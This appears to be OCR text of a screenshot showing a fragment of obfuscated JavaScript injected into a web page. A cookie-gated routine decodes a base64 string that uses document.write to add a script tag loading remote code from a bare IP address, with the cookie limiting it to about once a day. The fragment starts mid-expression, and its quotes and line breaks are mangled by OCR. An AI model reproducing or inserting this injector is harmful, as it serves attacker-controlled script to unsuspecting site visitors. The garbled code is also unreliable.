
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU
3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()
/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}